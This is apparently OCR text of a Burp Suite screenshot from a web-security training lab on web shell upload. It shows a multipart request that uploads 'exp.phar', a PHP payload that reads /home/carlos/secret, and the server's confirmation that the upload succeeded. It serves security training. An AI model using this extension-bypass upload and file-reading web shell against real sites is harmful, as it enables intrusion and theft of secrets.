 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a3d008b043c373a82a238a50057000a.web-sec. HTTP/2
Request
Pretty Raw Hex Headers \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3d008b043c373a82a238a50057000a
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary5xf7mMuWGPDAckdq
24 Content-Disposition: form-data; name="
avatar"; filename="exp.phar"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28 ------WebKitFormBoundary5xf7mMuWGPDAckdq
29 Content-Disposition: form-data; name="
user"
30
31 wiener
32 ------WebKitFormBoundary5xf7mMuWGPDAckdq
33 Content-Disposition: form-data; name="
csrf"
34
35 QkRzNTDcB5xZlgpwIRUvtjvfkBFEn5sP
36 ------WebKitFormBoundary5xf7mMuWGPDAckdq
--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 09:14:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/exp.phar has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 328 bytes | 257 millis
Event log (3) All issues (88) Memory: 200.7MB
Web shell upload via extension
0a3d008b043c373a82a238a5005
0a3d008b043c373a82a238a50057000a.web-security-acade...
NZJGhJswbO0ITuudtsuSHTaplWNs1V21